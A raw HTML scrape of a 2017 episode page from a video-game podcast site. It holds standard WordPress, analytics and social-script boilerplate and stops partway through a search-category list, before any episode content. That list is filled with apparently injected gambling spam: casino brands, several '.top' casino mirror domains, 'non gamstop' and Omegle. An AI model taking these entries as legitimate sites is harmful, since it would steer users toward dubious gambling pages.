

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/episode-90-you-can-grind-or-not-grind/
body_size: 15742
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Episode 90 &#8211; You Can Grind or Not Grind" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Episode 90 &#8211; You Can Grind or Not Grind" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />

	<title>Episode 90 &#8211; You Can Grind or Not Grind &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Episode 90 &#8211; You Can Grind or Not Grind Comments Feed" href="https://www.ratedgforgamers.com/episode-90-you-can-grind-or-not-grind/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ratedgforgamers.com/episode-90-you-can-grind-or-not-grind/" />
<link rel='shortlink' href='https://www.ratedgforgamers.com/?p=272' />
<link rel="alternate" type="application/json+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-90-you-can-grind-or-not-grind%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-90-you-can-grind-or-not-grind%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Episode 90 &#8211; You Can Grind or Not Grind |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["podcast","rated-g-for-gamers"],"pageAttributes":["dc","gameboyclassic","injustice2","marioodyssey","nintendo","nwc","respawn","sony","starwars","switch","titanfall","yoshi"],"pagePostAuthor":"Dave Rottino","pagePostDate":"October 19, 2017","pagePostDateYear":"2017","pagePostDateMonth":"10","pagePostDateDay":"19","pagePostDateDayName":"Thursday","pagePostDateHour":"07","pagePostDateMinute":"46","pagePostDateIso":"2017-10-19T07:46:49-04:00","pagePostDateUnix":1508399209,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.ratedgforgamers.com/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="post-template-default single single-post postid-272 single-format-standard">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2120"
                                    >
                    1870 links Mix Casino (DE)                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2084"
                                    >
                    2_europe-today.ru 1win 7000 RU                </option>
            
                <option
                    value="2112"
                                    >
                    22                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value="2106"
                                    >
                    APK                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2090"
                                    >
                    Credit Card Casinos                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2114"
                                    >
                    euro-bets.uk                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2115"
                                    >
                    game                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2116"
                                    >
                    gaming                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2083"
                                    >
                    gioco                </option>
            
                <option
                    value="2122"
                                    >
                    Grandpashabet                </option>
            
                <option
                    value="2117"
                                    >
                    https://boujeerestaurantandbar.co.uk/                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2097"
                                    >
                    jeu                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="2088"
                                    >
                    Mostbet                </option>
            
                <option
                    value="2089"
                                    >
                    Mostbet #1                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2087"
                                    >
                    Pin-up KZ #5                </option>
            
                <option
                    value="2099"
                                    >
                    pinco-casino-downloads.top                </option>
            
                <option
                    value="2102"
                                    >
                    pinco-casino-kz2026.top                </option>
            
                <option
                    value="2113"
                                    >
                    pinco-casino-zerkalo2026.top                </option>
            
                <option
                    value="2119"
                                    >
                    pinco-cazino-aviator.top                </option>
            
                <option
                    value="2118"
                                    >
                    pinco-cazino-kazakhstan.top                </option>
            
                <option
                    value="2101"
                                    >
                    pinco-cazino-login.top (second pack)                </option>
            
                <option
                    value="2110"
                                    >
                    pinup-aviator2026.top                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2091"
                                    >
